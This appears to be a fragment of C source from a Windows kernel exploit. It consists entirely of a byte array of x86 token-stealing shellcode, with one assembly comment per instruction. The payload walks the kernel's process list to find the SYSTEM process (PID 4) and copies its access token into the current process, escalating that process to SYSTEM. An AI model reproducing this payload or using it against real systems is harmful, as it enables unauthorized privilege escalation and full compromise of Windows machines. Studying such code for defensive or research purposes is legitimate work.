 // construct the token stealing shellcode
unsigned char shellcode[] =
{
    0x52,                                                        // PUSH EDX                     Save EDX on the stack (save context)
    0x53,                                                        // PUSH EBX                     Save EBX on the stack (save context)
    0x33,0xC0,                                                   // XOR EAX, EAX                 Zero out EAX (EAX = 0)
    0x64,0x8B,0x80,0x24,0x01,0x00,0x00,                          // MOV EAX, FS:[EAX+0x124]      Retrieve current _KTHREAD structure
    0x8B,0x40,shellcode_KPROCESS,                                // MOV EAX, [EAX+_KPROCESS]     Retrieve _EPROCESS structure
    0x8B,0xC8,                                                   // MOV ECX, EAX                 Copy EAX (_EPROCESS) to ECX
    0x8B,0x98,shellcode_TOKEN,0x00,0x00,0x00,                    // MOV EBX, [EAX+_TOKEN]        Retrieve current _TOKEN
    0x8B,0x80,shellcode_APLINKS,0x00,0x00,0x00,                  // MOV EAX, [EAX+_APLINKS] <-|  Retrieve FLINK from ActiveProcessLinks
    0x81,0xE8,shellcode_APLINKS,0x00,0x00,0x00,                  // SUB EAX, _APLINKS         |  Retrieve EPROCESS from ActiveProcessLinks
    0x81,0xB8,shellcode_UPID,0x00,0x00,0x00,0x04,0x00,0x00,0x00, // CMP [EAX+_UPID], 0x4      |  Compare UniqueProcessId with 4 (System Process)
    0x75,0xE8,                                                   // JNZ/JNE                ----  Jump if not zero/not equal
    0x8B,0x90,shellcode_TOKEN,0x00,0x00,0x00,                    // MOV EDX, [EAX+_TOKEN]        Copy SYSTEM _TOKEN to EDX
    0x8B,0xC1,                                                   // MOV EAX, ECX                 Copy ECX (current process _TOKEN) to EAX
    0x89,0x90,shellcode_TOKEN,0x00,0x00,0x00,                    // MOV [EAX+_TOKEN], EDX        Copy SYSTEM _TOKEN to current process _TOKEN
    0x5B,                                                        // POP EBX                      Pop current stack value to EBX (restore context)
    0x5A,                                                        // POP EDX                      Pop current stack value to EDX (restore context)
    0xC2,0x08                                                    // RET 8                        Return
};